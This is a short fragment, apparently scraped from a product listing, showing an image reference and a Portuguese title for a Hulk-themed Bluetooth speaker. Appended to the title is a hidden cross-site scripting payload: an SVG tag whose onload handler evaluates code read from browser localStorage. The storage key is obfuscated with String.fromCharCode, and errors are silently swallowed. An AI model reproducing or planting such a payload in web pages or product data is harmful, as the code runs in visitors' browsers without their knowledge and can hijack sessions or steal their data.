 Alto Falante Bluetooth Vingadores - Hulk<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>